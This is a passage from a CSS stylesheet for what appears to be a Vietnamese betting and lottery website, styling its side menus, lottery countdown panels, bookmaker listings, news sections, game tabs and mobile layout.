    background: url(images/dk.png)left center no-repeat;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;    
}
/*
httt
*/
/*.side-menu {
    right: 0;
    -ms-transform: translate(100%);
    transform: translate(100%);
    padding: 10px 0;
    border-radius: 0 0 0 20px;
}
.side-menu:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}
.side-menu, .side-menu-mobile {
    position: fixed;
    top: 170px;
    z-index: 15;
    background-image: linear-gradient(90deg,#feae00,#fd7900);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
}
.side-menu:before {
    left: -45px;
    z-index: 2;
    color: #1f2a2c;
    -ms-transform: rotate(-180deg) scale(.8);
    transform: rotate(-180deg) scale(.8);
}
.side-menu:after {
    left: -50px;
    background-color: #feb000;
    color: #feb000;
}
.side-menu:after, .side-menu:before {
    content: "LI\CAN H\1EC6 CH\DANG T\D4I";
    position: absolute;
    top: 0;
    width: 50px;
    line-height: 50px;
    padding: 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    font-weight: 700;
    white-space: nowrap;
    border-radius: 50% 0 0 50%;
}
.side-menu ul {
    margin: 0;
}
.side-menu ul li  {
    margin-bottom: 2px;
    font-size: 16px;
    font-weight: 500;
    list-style: none;
}
.side-menu ul li a {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 10px 30px 10px 55px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #222;
    text-decoration: none;
}
.side-menu ul li a img {
    position: absolute;
    top: 10px;
    left: 20px;
    -ms-transform: scale(.5) translateX(-35px) translateY(-25px);
    transform: scale(.5) translateX(-35px) translateY(-25px);
}
.side-menu ul li a h2 {
    margin-bottom: 2px;
    font-weight: 500;
    font-size: 16px;
}
.side-menu ul li a p {
    color: rgba(0,0,0,.6);
    font-size: 12px;
    margin: 0;
}
.side-menu ul li a:hover {
    background-color: hsla(0,0%,100%,.1);
}

.side-qr {
    position: fixed;
    top: 170px;
    left: 0;
    z-index: 15;
    background-image: linear-gradient(90deg,#fd7900,#feae00);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
    padding: 20px;
    border-radius: 0 0 20px 0;
    -ms-transform: translate(-100%);
    transform: translate(-100%);
}
.side-qr .side-qr-title {
    position: absolute;
    top: 0;
    right: -50px;
    width: 50px;
    line-height: 50px;
    padding: 20px 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    background-color: #feb000;
    font-weight: 700;
    color: #1f2a2c;
    white-space: nowrap;
    border-radius: 0 50% 50% 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.side-qr .qr-tip {
    padding-top: 10px;
    font-size: 14px;
}
.side-qr:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}*/

.side-menu {
    position: fixed;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    width: 70px;
    z-index: 25;
}
.side-menu li {
    list-style: none;
    text-align: center;
}
.side-menu li+li {
    margin-top: 5px;
}
.side-menu li a {
    background-image: linear-gradient(
90deg,#32b4e3,#1c76bc);
    border-radius: 20px;
    box-shadow: inset 0 0 0 1px #035293, 0 2px 5px 0 rgb(0 0 0 / 60%);
    color: rgba(255,255,255,.9);
    display: block;
    font-size: 12px;
    height: 70px;
    line-height: 1.4;
    text-decoration: none;
    transform: translateZ(0);
    transition: transform .3s linear;
    transition: .3s ease;
    width: 70px;
}
.side-menu li a>img {
    height: 40px!important;
    left: 15px!important;
    top: 6px!important;
    width: 40px!important;
    position: absolute;
}
.side-menu li a>h2 {
    align-items: center;
    display: flex;
    font-size: 11px;
    font-weight: 400;
    height: 24px;
    justify-content: center;
    line-height: 1.2;
    text-align: center;
    transform: scale(.75);
    width: 100%;
    padding-top: 66px;
    color: #fff;
}


/*
colum__veso
*/
.section__veso {
    padding: 30px 15px;
}
.colum__veso {
    background: url(images/11111.jpg);
    padding: 15px;
    position: relative;
}
.colum__veso:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 75%);
}

.colum__veso img {
    width: auto !important;
    height: auto !important;
    display: block;
    margin: auto;
}
.colum__veso  .img  .img-inner {
    display: block;
    width: 120px;
    height: 120px;
    /*background: rgb(107 17 19 / 69%);*/
    border-radius: 100%;
    text-align: center;
    line-height: 120px;
    margin: auto;
    position: relative;
}
.colum__veso .img .img-inner:hover {
   background: rgb(107 17 19 / 69%);
}
.colum__veso  .img  .img-inner img {
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 60px;
}
.colum__veso > .col {
    padding-bottom: 0;
    border-right: 1px solid #f3ecec;
    padding: 0;
    position: relative;
    z-index: 9;
}
.colum__veso > .col.medium-4 {
    border-right: 0 !important;
    padding-left: 15px;
}
.colum__veso > .col.medium-4 p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin: 0;
}
.colum__veso > .col.medium-2 .col-inner .img:nth-child(1) {
    border-bottom: 1px solid #f3ecec;
    padding-bottom: 15px;
}
.colum__veso > .col.medium-4 .img .img-inner {
     background: rgb(107 17 19 / 69%);  
}
.colum__veso .ux-timer span {
    font-size: 28px !important;
}
.colum__veso .ux-timer span strong {
    font-size: 15px !important;
    font-weight: 500 !important;
    text-transform: none !important;
}
.colum__veso .dangkyngay {
    display: block;
    margin: auto;
       position: relative;
    display: block;
    margin: 0 auto 0;
    padding: 6px 5px;
    color: #fff;
    width: 196px;
    font-size: 14px;
    border-radius: 0;
    font-weight: bold;
        background: #a3090b;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    letter-spacing: .08em;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease; 
}
.colum__veso .dangkyngay:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
    background: #D24D57;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.colum__veso .dangkyngay:hover:after, .colum__veso .dangkyngay:visited:hover:after {
    height: 450%;
}

.section_sanhgame p {
    color: #fff;
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    font-weight: 600;
}

.section_sanhgame .col.medium-3  {
        max-width: 20% !important;
    -ms-flex-preferred-size: 20% !important;
    flex-basis: 20% !important;
    padding-bottom: 0;
}
.section_sanhgame .col.medium-3 .box-text {
    padding-bottom: 0;
}

.mobta__mobile {
    display: none;
    text-align: center;
    font-size: 12px;
    color: #ccc;
}


.single .box__left__layout ul ,
.page .box__left__layout ul {
    padding-left: 20px;
}




.section__info  .accordion-item  .accordion-title {
    background: #fdbc32;
    padding: 10px 40px;

}
.section__info  .accordion-item .accordion-title  h2 ,
.section__info  .accordion-item .accordion-title {
    font-size: 16px;
    line-height: 25px;
    color: #fff;

}
.section__info  .accordion .toggle {
        width: 20px;
    height: 20px;
    margin: 5px !important;
}

.section__info  .accordion .toggle i {
       color: #fff; 
}
.section__info  .accordion-inner {
        background: #fff;
}
.section__info  .section-title-container {
       margin: 0; 
}
.section__info  h1.section-title {
    background: #000;
    color: #fff;
    text-align: center !important;
    display: block;
    padding: 15px 10px 8px 10px;
    font-size: 21px;
    border: 0;
    margin: 20px 0 6px 0;
}
.section__info .col.small-12 {
    padding-bottom: 0;
}

.section__info h1.section-title b {
    display: none;
}




.section__salel .icon-box:after {
    content: '';
    position: absolute;
    right: 8px;
    top: 11px;
    width: 44px;
    height: 44px;
    background: url(images/switch-icon-righ.png) no-repeat center top;
    display: none;
}

.section__salel .icon-box:hover:after {
    background-position: center bottom;
}


.header__header__tt .license-img {
    overflow: hidden;
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 999999;
    opacity: 0;
    height: 0;
    -webkit-transition: all .8s;
    transition: all .8s;
    width: 600px;
}
.header__header__tt .license-img img {
    padding: 5px;
    background: #fff;
}
.menu__topbar a:hover {
    color: #f7ea5c;
}
.list__jackpot {
    overflow: hidden;
}
.header__header__tt:hover .license-img {
    opacity: 1;
    height: 233px;
    z-index: 9999999;
}
.header__header__tt a:nth-child(1) {
    font-size: 12px;
    color: #f7ea5c;

}
.header__header__tt a.tt_2 {
    font-size: 13px;
    color: #edda2e;
    background: url(images/20a.png)no-repeat;
    padding-left: 20px;
    margin-left: 20px;
}
.hinhanh {
    margin-bottom: 30px;
}
.taiungdung a {
    display: inline-block;
    background: #f7ea5c;
    color: #000;
    padding: 15px 20px;
    font-weight: 600;
    font-size: 18px;
    height: 60px;
}

.header-top  .flex-right .top-bar-nav > li > a {
    padding: 4px 21px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
    text-align: center;
    border-radius: 4px;
    border: 0;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li:last-child >a {
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li > a:hover {
    background: red;
}
.menu__topbar a {
    color: #fff;
    font-size: 13px;
    padding: 0 10px;
}
/*
section__thuonghieu
*/
.section__thuonghieu .col.large-3 {
    padding-bottom: 0 !important;
}
.section__thuonghieu .col.large-12 {
    padding-bottom: 0;
}
.col.large-12  {
    padding-bottom: 0 !important;
}
.section__thuonghieu .box-text {
    padding: 0 0 0 15px;
}
.title__home {
    margin-bottom: 10px !important;
    border: 0 !important;
}
.title__home span {

border: 0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    border-left: 5px solid #011e41;
    padding-left: 12px;
    line-height: 22px;
    font-weight: bold;
    text-transform: uppercase !important;

}
.section-title {
    border: 0 !important;
}
.section__thuonghieu  .box  h4 {
    font-size: 14px;
    margin-bottom: 10px;
}
.section__thuonghieu  .box  p {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
}
/*
nha cai moi
*/
.new_item ,.top-trending-item {
    width: 100%;
}
.new_item .align-items-center {
    padding: 0 10px 20px;
}
.new_item .justify-content-center {
    overflow: hidden;
    clear: both;
    border-left: 4px solid #011e41!important;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
}
.new_item .justify-content-center:hover {
    background:#011e41;
    border-left: 4px solid #ed4d2d!important;
}
.new_item .justify-content-center .img__nc {
    float: left;
    width: 80px;
}
.new_item .justify-content-center .card-body {
    float: right;
    width: calc(100% - 80px);
    padding-left: 10px;
}
.new_item .justify-content-center .card-body a {
    color:#011e41;
    font-size:16px;
    display: block;
}
.section__nhacai ,.section__nhacaimoi  {
    padding-bottom: 0 !important;
}
.new_item .justify-content-center:hover .card-body a,
.new_item .justify-content-center:hover .card-body .card-time  {
    color:#fff;
}
.new_item .justify-content-center .card-body .star i {
    font-size:12px;
    color:#ed4d2d;
}
.section__trochoi .stack-row {
    background:#fff;
    padding:1rem!important;
}
.section__trochoi {
    padding-bottom: 0 !important;
}
.top-trending-item {
    display: flex;
}
.top-trending-item  .top-trending-item__image {
width: 60px;
    height: 60px;
    margin-right: 15px;
}
.top-trending-item .top-trending-item__content {
    padding-right: 1rem;
    width: calc(100% - 185px);
}

.tt__tc a {
    display: block;
    font-weight: 600;
    font-size:16px;
    color:#333;
}
.mt__tc__m {
    color:#6c757d;
    font-size:14px;
}
.top-trending-item__link {
    text-align: center;
    width: 90px;
}
.top-trending-item__link a {
    display: inline-block;
    background: #fff;
    border: 1px solid #011e41;
    color: #011e41;
    padding: 2px 15px;
    font-size: 12px;
    border-radius: 5px;
    font-weight: 700;
    margin-bottom: 5px;
}
.top-trending-item__link a:hover {
    background:#011e41;
    color:#fff;
}
.top-trending-item__link .text_mp {
     color:#6c757d;
    font-size:14px;   
}

.section__nhacai .stack-row {
    margin:0 -5px;
}
.section__nhacaimoi .stack-row{
    margin:0 -10px;
}
/*
section__news
*/
.section__news .post-item  .box-text {
    padding:10px;
}
.section__news .post-item .post-title {
    text-transform: none;
    font-size: 15px;
    margin: 0 0 10px 0;
}
.section__news .row-grid .post-item:nth-child(2) .post-title  {
    font-size:19px;
}
.section__news .post-item  button {
    text-transform:none;
    background: #fff;
    border: 0;
    color: #011e41;  
}
/*
section__quantam
*/
.section__quantam {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 > .col-inner,
.section__quantam .colum__box  .col.large-4 > .col-inner {
    padding: 5px 10px;
    background: #fff;
    border: 1px solid #e6e1e1;
    overflow: hidden;
}
.section__quantam  .post-item {
    padding: 5px 5px 5px !important;
}

.section__quantam .colum__box  .col.large-6{
padding: 0 5px;
}
.section__quantam .colum__box  .col.large-8 ,
.section__quantam .colum__box  .col.large-4 {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 .row,
.section__quantam .colum__box  .col.large-4 .row {
    margin:0 -5px;
}
.section__quantam .colum__box .box-vertical .box-image {
    width: 125px !important;
    float: left;
}
.section__quantam .colum__box .box-vertical .box-image .image-cover {
    padding-top: 75px !important;
}
.section__quantam .colum__box .box-vertical .box-image img {
    width: 100%;
    height: 75px;
    object-fit:cover;
}
.section__quantam .colum__box .box-vertical .box-text {
    float: right;
    width: calc(100% - 135px ) !important;
    padding:0 !important;
}
.section__quantam .colum__box .box-vertical .box-text .post-title {
    font-size: 14px;
    color: #333;
    font-weight: 700;
    line-height: 20px;
    max-height: 40px;
    overflow: hidden;
    display: block;
    margin: 0 0 5px 0;
}
.section__quantam .box__left .box-image .image-cover {
    padding-top: 290px !important;
}
.section__quantam .box__left .box-image .image-cover img {
    width: 100%;
    height: 290px;
    object-fit:cover;
}
.section__quantam .box__left .post-title {
    margin:0 0 6px 0;
    font-size:16px;
    line-height:22px;
    height: 44px;
    overflow: hidden;
}
.section__quantam .box__left .box-text {
    padding-bottom: 0 !important;
}
/*
item__tienich
*/
.item__tienich {
    padding: 0 15px 20.3px;
    width: 33.333%;
    float: left;
}
.item__tienich > a {
    display: block;
    line-height:0;
    text-align:center;
}
.item__tienich > a  img {
    width: auto;
    display: block;
    margin:auto;
    max-height:65px;

}
.item__tienich h3 {
    margin:0;
}
.item__tienich h3 a {
display: block;
    color: #333;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
}
.item__tienich:hover h3 a {
    color:red;
}
.section__quantam .col.large-4 .section-title-container{
    margin: 0;
    padding: 6px 0 15px;
    clear: both;
    overflow: hidden;
}
.section__quantam .col.large-4 .section-title-container .section-title {
    border:0;
    margin:0;
}
.section__quantam .col.large-4 .section-title-container .section-title .section-title-main {
    border:0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    line-height: 22px;
    font-weight: bold;
}
.section__quantam .col.large-4 .section-title-container .section-title a {
    font-size:14px;
    font-weight: 400;
}
/*
section__khuyenmai
*/
.section__khuyenmai .col.large-3 {
    padding-bottom: 0 !important;
}
.section__khuyenmai  .box-image img {
    height: 131px;
    object-fit: cover;

}
.section__khuyenmai  .box-text {
    padding: 0 ;
    background: #f9bb1f;

}
.section__khuyenmai  .box-text a {
    display: block;
    padding: 10px;
    color: #000;
    font-size: 15px;
    font-weight: 600;
}
.section__khuyenmai  .box-text a:hover {
    background: #026bb8;
    color: #fff;
}
/*
top__nhacai
*/
.top__nhacai {
    overflow: hidden;
    clear:both;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom:1px solid #ccc;
}
.align-items-2 {
    overflow: hidden;
    clear:both;

}
.align-items-2 .img__nc-2 {
    float: left;
    width: 70px;

}
.align-items-2 .img__nc-2 img {
    width: 100%;
    height: 67px;
    object-fit: cover;
}
.align-items-2 .card-body-2 {
    float: right;
    width: calc(100% - 80px);
}
.align-items-2 .card-body-2 .card-title-2 {
    margin:0;
}
.align-items-2 .card-body-2 .card-title-2 a {

    color: #333;
    font-size: 15px;
    display: block;
    line-height: 20px;


}
.top__nhacai:last-child {
    margin-bottom: 0;
    border-bottom:0;
    padding-bottom: 0;
}
.card-time-2 {
    color:#666;
    font-size:13px;
}
.star-2 i {
    font-size:12px;
    color:#ffcc00;
}
.star-2  span {
    font-size:12px;
    color:#666;
}
/*
section__sanpham
*/
.section__sanpham .col.large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0 10px;
    text-align: center !important;
}
.section__sanpham  .box  {
position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 9;
    padding: 10px;
    
}
.section__sanpham  .box .title__game {
    text-align: center;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
.section__sanpham  .box p {
    color: #FFF;
    margin: 0;
    font-size: 14px;
}
.section__sanpham  .box .box-image img {
    width: 46px !important;
    height: 46px !important;
    display: block;
    margin: auto;
    border-radius: 100%;
    object-fit: cover;
}
.section__sanpham  .text-center .button,
.section__sanpham  .text-right .button,
.section__sanpham  .button  {
    background: #026bb8 !important;
    color: #fff;
    position: absolute;
    bottom: 10%;
    left: 0;
    right: 0;
    z-index: 9;
    width: 150px;
    margin: auto !important;
}

.section__sanpham  .img  img {
    width: 100%;
    height: 415px;
     object-fit: cover;
     border-radius: 10px;
     overflow: hidden;   
}
.section__sanpham .col.large-3 .col-inner {
    position: relative;
}
/*
tab__mobile
*/
.tab__mobile {
    overflow: hidden;
    clear: both;
}
.tab__mobile .tabbed-content > .nav {

    width: 96px;
    height: 100%;
    /* display: -webkit-box; */
    display: -ms-flexbox;
    /* display: flex; */
    -ms-flex-line-pack: start;
    align-content: start;
    -ms-flex-wrap: wrap;
    /* flex-wrap: wrap; */
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: transparent;
    padding: 0 5px 10px;

}

.tab__mobile .tabbed-content > .nav li  {
    margin: 0px 5px 6px;
    color: #9aa4c2;
    text-align: center;
    -ms-flex-preferred-size: 65px;
    flex-basis: 65px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    background: linear-gradient(
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    border: 1px solid #d5ddf4;
    border-radius: 15px;
    padding: 4px 0;
    -ms-flex-preferred-size: 76px;
    flex-basis: 76px;
    text-transform: uppercase;
}

.tab__mobile .tabbed-content > .nav li a {
    font-size: 11px;
    color: rgba(255,255,255,.7);
    font-weight: 400;
    display: block;
    text-align: center;
    padding: 30px 0 0 0;
    position: relative;
}
.tab__mobile .tabbed-content > .nav li a:before {
    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-live.png)no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-size: contain;
    opacity: 1 !important;
}
.tab__mobile .tabbed-content > .nav li.active {
    background: linear-gradient( 
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    color: #1e3c73;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
}
.tab__mobile .tabbed-content > .nav li.active a {
    color: #1e3c73;
}
.tab__mobile .tabbed-content > .nav li:nth-child(2) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_live.png)no-repeat;*/
    background: url(images/icon-egame.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(3) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_egame.png)no-repeat;*/
    background: url(images/icon-sports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(4) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_chess.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(5) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-animal.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(6) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-mpg.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(7) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-lottery.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(8) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(9) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(10) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_hot.png)no-repeat;
    background-size: contain;
}
.box__content__sing {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;   
}
.box__content__sing::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}

.box__content__sing::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 85px);
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    display: block;
    -webkit-animation: game-show .5s ease forwards;
    animation: game-show .5s ease forwards;
}
.tab__mobile .tabbed-content .tab-panels  .img {
    margin-bottom: 10px;
}
.tab__mobile .tabbed-content .tab-panels  .img  img {

    border-radius: 20px;
    overflow: hidden;

}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(1) {
    padding-right: 4px;
}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(2) {
    padding-left: 4px;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 96px);
}
.tab__mobile .col.large-12 {
    padding: 0;
}
.tab__mobile .tabbed-content  {
    position: relative;
    height: calc(100vh - 100px - 34.375vw - 75px);
    padding-top: 5px;
    overflow: hidden;
}
.colum__taiungdung .col.large-6 {
    padding-bottom: 10px;
}
.colum__taiungdung .col.large-4,
.colum__taiungdung .col.large-8  {
    padding-bottom: 0;
}
.section__mobile {
    padding: 10px 0 !important;
}

.section__gt  {
    /*padding-bottom: 0 !important;*/
}

.bottom-nav {
    display: none;
}

.colum__taiungdung .stack img {
    width: auto;
    height: auto;
    max-height: 60px;
    margin: auto;
    display: block;
}
.thongbao {
    margin-top: 0 !important;
}
.thongbao .col {
    padding-bottom: 0; 
}

.footer-wrapper {
    background: #181818;
}
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;

}
.section__width {
    position: relative;
    z-index: 9;
}
.footer-wrapper .footer-1 .widget {
    max-width: 33.333%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 33.333%;
    padding: 0 30px;
    margin: 0;

}
.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {
/*	    width: 120px;
	    margin:0 auto 10px;
	    display:block;*/
}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;
}
.footer-wrapper .footer-1 .widget p a {
    color:red;
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 















@media only screen and (max-width: 1024px) {
    .bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgb(0 0 0 / 20%), 0 -1px 2px rgb(0 0 0 / 60%);
    z-index: 99;
    background: #fff;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
    color: #0086cd;
}
.bottom-nav a img {
    display: block;
    width: auto;
    max-height: 30px;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #0086cd;
    text-align: center;
    font-size: 12px;
    line-height: 26px;
    font-weight: 600;
}
.footer-wrapper .footer-1 .widget {
    max-width: 100%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 100%;
    padding: 0 10px 18px !important;
}
    .float_box-left {
        display: none;
    }
	.footer-1 {
	
	}
    .mobta__mobile {
        display: block;
    }
    #custom_html-5{
        display: none !important;
    }
    .section__taiap .col.large-3 {
        padding-bottom: 0;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__taiap .button {
        background: #731fb6;
        font-size: 12px;
        border-radius: 30px;
    }
    .section__taiap .col.large-3:nth-child(2) .button {
        background: #4145ca;
    }
    .section__taiap .col.large-3:nth-child(3) .button {
        background: #1e1e1e;
    }
    .section__taiap .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }

    .section__taiap {
            padding: 15px 0 10px !important;
    }
    #content {
        width: 100%;

    }
    .footer-2 {
        display: none;
    }
    .section__veso {
        padding: 20px 0 3px !important;
    }
    .side-menu {
        /*display: none;*/
    }
    #logo img {
     margin: 0 auto !important;
    }
    .footer-wrapper  {
        /*display: none;*/
    }
    #logo {
/*    width: 65px;
    position: absolute;
    right: 0;
    left: 0;*/
    margin: auto;
}
.section__iphone {
    padding: 15px 0;
}
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .box__before {
        display: none;
    }
    .footer-1 .widget.widget_nav_menu ul.menu {
    max-width: 100%;
    display: block;
    overflow: hidden;
    }
    .footer-1 .widget.widget_nav_menu ul.menu > li{
        width: 50%;
        float: left;
    }
    .footer-1 .widget.widget_nav_menu ul.menu li a {
        font-size: 13px;
        font-weight: 500;
        text-transform: none;
    }
    .runMsg {
        /*display: none;*/
    }
    .box__trochoi {
        padding: 20px 0 15px 0 !important;
    }
    .box__trochoi .box-text.text-center {

        /*padding-bottom: 0;
        padding-top: 15px;
        position: absolute;
        top: 31%;
        z-index: 99;
        right: 0;
        width: 100%;
        padding: 0 20px;
        text-align: right;*/
     }
    .box__trochoi .box  {
        position: relative;
    }
    .box__trochoi .box-text h4 {
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        font-weight: bold;
        text-transform: uppercase;
    }
    .box__left__layout {
        width: 100%;
    }
    .box__right__layout {
        width: 100%;
    }

   .box__socical {
    bottom: 0;
        left: 0;
        width: 100%;
        display: flex;
        top: inherit;
        display: flex;
        justify-content: space-between;
        align-items: center;
    background: rgba(0, 0, 0, 0.7);
       display:none;
    }

    .box__trochoi .box-image a img {
          height: 130px;
    }
    .box__trochoi  .small-6 {
     padding: 0 5px;
    max-width: 50%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 50%;
    }
    .box__trochoi  .small-6 .box {
        margin-bottom: 10px;
    }
   .box__trochoi .box-text h4  {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    /*padding-left: 59px;*/
    }
     .box__trochoi .box__1 .col-inner .box:nth-child(1) .box-text h4 {
     padding-left: 0;
    text-align: center;
    padding-top: 45px;

    }
    .colum__veso > .col.medium-2 .col-inner .img {
        border-bottom: 1px solid #f3ecec;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
    .colum__veso > .col:nth-child(2n) {
        border-right: 0 !important;
    }
    .absolute-footer{
        padding-bottom: 30px;
    }
.header-top {
    background: #109a48;
}
.header-main {
    background: #000;
}
.mobile-nav i {
    color: #fff;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;
    background: linear-gradient( 
180deg,#82ddf6,#2e789a);
    padding: 0 10px;
    border-radius: 20px;
    color: #fff;
	line-height:23px !important;
}
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    background: url(images/dk.png)left center no-repeat;
    background: linear-gradient( 
